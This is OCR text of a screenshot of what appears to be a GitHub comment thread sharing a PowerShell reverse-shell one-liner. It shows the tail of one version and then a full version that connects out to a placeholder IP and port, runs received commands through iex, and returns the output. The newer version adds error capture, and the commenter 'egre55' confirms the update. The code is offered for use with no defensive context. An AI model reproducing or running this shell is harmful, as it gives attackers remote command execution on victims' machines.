
'PS ' + (pwd).Path + '> ';$sendbyte = 
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendb
yte,0,$sendbyte.Length);$stream.Flush()};$client.Close() 
And if you want to catch some errors:
$client = New-Object System.Net.Sockets.TCPClient('<ip>',
<port>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%
{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{;$data = (New-Object -TypeName 
System.Text.ASCIIEncoding).GetString($bytes,0, $i);try { 
$sendback = (iex ". { $data } 2>&1" | Out-String ); } catch { 
$sendback = "$_`n"}; $sendback2 = $sendback + 'PS ' + (pwd).Path 
+ '> ';$sendbyte = 
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendb
yte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
egre55
commented
Oct 4, 2022
that's the one-liner updated with your addition for stderr.